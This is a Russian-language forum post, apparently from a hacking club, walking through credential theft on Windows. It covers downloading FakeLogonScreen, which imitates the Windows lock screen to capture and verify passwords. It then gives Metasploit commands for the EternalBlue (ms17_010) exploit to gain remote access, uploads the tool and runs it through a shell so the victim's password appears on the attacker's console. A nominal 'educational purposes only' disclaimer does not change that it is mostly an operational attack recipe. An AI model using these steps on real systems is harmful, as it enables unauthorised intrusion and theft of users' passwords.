Download_Link

Участник клуба

FakeLogonScreen — это утилита для имитации экрана входа в систему Windows с целью получения пароля пользователя. Введенный пароль проверяется в Active Directory или на локальном компьютере, чтобы убедиться в его правильности, а затем отображается на консоли или сохраняется на диск.

Инструмент FakeLogonScreen был создан Arris Huijgen. Он разработан на C#, поскольку позволяет различным фреймворкам внедрять утилиту в память. Мы будем удаленно запускать этот инструмент с помощью Metasploit для получения пароля пользователя в системе.

Демонстрация работы утилиты от разработчика:

ДИСКЛЕЙМЕР:

Автор статьи никого не призывает к правонарушениям и отказывается нести ответственность за ваши действия. Вся информация предоставлена исключительно в ознакомительных целях. Спасибо!



Сначала качаем FakeLogonScreen с GitHub:

https://github.com/bitsadmin/fakelogonscreen/releases





Получаем удалённый доступ к целевой системе (на примере уязвимости "EternalBlue"):

msfconsole

search ms17_010



Выбираем подходящий эксплоит:

use 0

Смотрим опции:

options

Настраиваем опции:

set RHOSTS 192.68.0.12

Запускаем работу эксплоита:

run

Если целевой компьютер имеет уязвимость к данной атаке - мы получим удалённый доступ.

Удаленно запускаем FakeLogonScreen, используя следующий набор команд в MSF:

upload /root/FakeLogonScreen.exe .

shell

FakeLogonScreen.exe

После выполнения он имитирует экран блокировки Windows для получения пароля от пользователя. Для этого этот инструмент будет отображать экран блокировки точно так, как он настроен, чтобы у пользователя не возникло подозрений, как показано на изображении ниже:

Он будет проверять учетные данные локально или с контроллера домена по мере их ввода пользователем, а затем отображать их на консоли.